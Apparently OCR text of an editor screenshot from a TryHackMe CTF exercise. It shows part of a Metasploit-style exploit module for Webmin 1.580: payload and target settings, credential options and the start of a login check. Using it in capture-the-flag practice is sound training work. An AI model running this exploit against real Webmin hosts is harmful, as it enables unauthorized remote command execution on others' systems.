 /nfs/CTFs/thm/game_zone/21851.rb - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md × 21851.rb × hashes.txt × request.txt ×
40 {
41 'DisableNops' => true,
42 'Space' => 512,
43 'Compat' =>
44 {
45 'PayloadType' => 'cmd',
46 'RequiredCmd' => 'generic perl bash telnet',
47 }
48 },
49 'Platform' => 'unix',
50 'Arch' => ARCH_CMD,
51 'Targets' => [[ 'Webim 1.580', { }]],
52 'DisclosureDate' => 'Sep 06 2012',
53 'DefaultTarget' => 0))
54
55 register_options(
56 [
57 Opt::RPORT(10000),
58 OptBool.new('SSL', [true, 'Use SSL', true]),
59 OptString.new('USERNAME', [true, 'Webmin Username']),
60 OptString.new('PASSWORD', [true, 'Webmin Password'])
61 ], self.class)
62 end
63
64 def check
65
66 peer = "#{rhost}:#{rport}"
67
68 print_status("#{peer} - Attempting to login...")
69
70 data = "page=%2F&user=#{datastore['USERNAME']}&pass=#{datastore['PASSWORD']}"
71
rrittenho... Version 1.580 (21st
January 2012)
Line 1, Column 1